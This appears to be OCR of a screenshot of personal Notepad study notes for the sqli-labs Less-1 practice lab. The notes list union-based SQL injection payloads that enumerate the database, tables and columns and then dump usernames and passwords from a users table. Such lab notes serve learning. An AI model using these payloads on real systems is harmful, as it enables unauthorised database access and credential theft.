 *SQL - Notepad
File Edit Format View Help
after that we need to find database =>
union select 1,database(),3 --+
Fetch Table =>
192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name)
,3 from information_schema.table_constraints --+
Fetch Column =>
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,
group_concat(column_name),3 from information_schema.columns where table_name="users"
Fetch Credentials =>
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,
group_concat(username), group_concat(password) from users --+
Ln 34, Col 1 100% Windows (CRLF) UTF-8